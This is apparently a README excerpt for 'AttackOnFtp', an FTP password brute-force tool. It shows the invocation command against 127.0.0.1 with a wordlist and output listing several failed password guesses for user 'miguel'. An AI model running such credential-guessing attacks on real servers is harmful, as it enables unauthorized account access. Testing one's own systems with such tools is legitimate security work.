 ❯ python3 attackonftp.py 127.0.0.1 -u miguel -w passwords
AttackOnFtp
V 1.0
create by ~ github.com/Miguel-Galdin0
--------------------------------------------------
|[*] Brute force Target: 127.0.0.1
|[*] Brute force started at: 2022-03-11 19:41:48.646437
--------------------------------------------------
[!] Testing user "miguel" with password "admin".
[-] Invalid password!
[!] Testing user "miguel" with password "admin@admin".
[-] Invalid password!
[!] Testing user "miguel" with password "123456789".
[-] Invalid password!